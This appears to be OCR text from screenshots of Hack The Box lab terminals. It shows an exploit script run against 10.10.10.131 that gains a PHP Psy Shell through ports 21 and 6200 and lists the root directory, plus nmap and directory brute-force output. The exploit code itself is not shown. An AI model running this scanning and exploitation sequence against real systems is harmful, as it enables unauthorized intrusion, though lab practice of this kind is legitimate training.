 jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ python3 exploit.py 10.10.10.131
[+] Got Shell!!!
[+] Opening connection to 10.10.10.131 on port 21: Done
[*] Closed connection to 10.10.10.131 port 21
[+] Opening connection to 10.10.10.131 on port 6200: Done
[*] Switching to interactive mode
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
$ getcwd();
=> "/"
$ scandir("/")
=> [
".",
"..",
".DS_Store",
"._.DS_Store",
"bin",
"boot",
"dev",
"etc",
"home",
"lib",
"lost+found",
"media",
"mnt",
"opt",
"proc",
"root",
"run",
"sbin",
"srv",
"swap",
"sys",
"tmp",
"usr",
"var",
]
$ scandir("/")
jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
|_  http/1.0
Service Info: OS: Unix
NSE: Script Post-scanning.
Initiating NSE at 04:11
Completed NSE at 04:11, 0.00s elapsed
Initiating NSE at 04:11
Completed NSE at 04:11, 0.00s elapsed
Initiating NSE at 04:11
Completed NSE at 04:11, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nm
ap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.22 seconds
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ python
jono@openlearnsec: ~/htb/186-bastion
File Actions Edit View Help
/%D8 (Status: 400) [Size: 1116]
/%CF (Status: 400) [Size: 1116]
/%CE (Status: 400) [Size: 1116]
/%CD (Status: 400) [Size: 1116]
/%CC (Status: 400) [Size: 1116]
/%CB (Status: 400) [Size: 1116]
/%D1 (Status: 400) [Size: 1116]
/%D7 (Status: 400) [Size: 1116]
/%CA (Status: 400) [Size: 1116]
/%D0 (Status: 400) [Size: 1116]
/%D6 (Status: 400) [Size: 1116]
/%D4 (Status: 400) [Size: 1116]
/%D5 (Status: 400) [Size: 1116]
/%C9 (Status: 400) [Size: 1116]
/%C8 (Status: 400) [Size: 1116]
/%D3 (Status: 400) [Size: 1116]
/%D2 (Status: 400) [Size: 1116]
/%C1 (Status: 400) [Size: 1116]
1 2 3 4 9
2406:3003:2004:2870:e36e:132c:74fa:b22a|W: down|E: 192.168.1.187 (1000 Mbit/s)|No battery|4.2 GiB|3.04|4.4 GiB | 3.2 GiB|2023-12-16 04:22:40